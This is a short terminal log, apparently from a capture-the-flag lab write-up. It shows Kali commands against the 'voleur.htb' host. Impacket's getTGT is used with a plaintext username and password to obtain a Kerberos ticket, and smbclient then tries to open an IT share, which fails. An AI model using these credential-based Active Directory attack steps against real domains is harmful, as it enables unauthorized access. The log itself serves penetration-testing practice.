 (kali㉿kali)-[~/Downloads]
$ impacket-getTGT voleur.htb/Todd.Wolfe:'NightT1meP1dg3on14' -dc-ip 10.10.11.76
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in Todd.Wolfe.ccache
(kali㉿kali)-[~/Downloads]
$ export KRB5CCNAME=Todd.Wolfe.ccache
(kali㉿kali)-[~/Downloads]
$ smbclient //10.10.11.76/IT -U 'voleur.htb/Todd.Wolfe%NightT1meP1dg3on14' -k
WARNING: The option -k|--kerberos is deprecated!
gensec_spnego_client_negTokenInit_step: Could not find a suitable mechtype in NEG_TOKEN_INIT
session setup failed: NT_STATUS_INVALID_PARAMETER